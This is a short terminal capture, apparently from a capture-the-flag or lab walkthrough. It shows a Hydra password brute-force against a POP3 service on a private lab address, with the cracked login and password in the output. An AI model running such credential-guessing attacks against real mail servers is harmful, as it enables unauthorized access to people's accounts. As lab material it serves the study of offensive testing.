 $ hydra -l natalya -P /data/src/wordlists/fasttrack.txt pop3://10.10.7.77:55007
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-24 17:02:37
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.7.77:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.7.77   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-24 17:04:56